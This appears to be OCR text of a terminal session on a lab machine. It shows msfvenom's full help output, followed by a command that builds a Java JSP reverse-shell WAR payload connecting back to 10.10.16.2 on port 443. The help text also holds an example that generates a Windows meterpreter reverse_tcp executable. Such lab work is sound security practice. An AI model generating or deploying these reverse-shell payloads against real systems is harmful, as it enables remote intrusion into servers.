 ~/m/tabby/content msfvenom --help ✔ took 35s at 23:17:20
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats,
all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for cust
om
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha
string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of qua
ntity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
~/machines/tabby/content msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.2 LPORT=443 -f war -o nuestropayload.war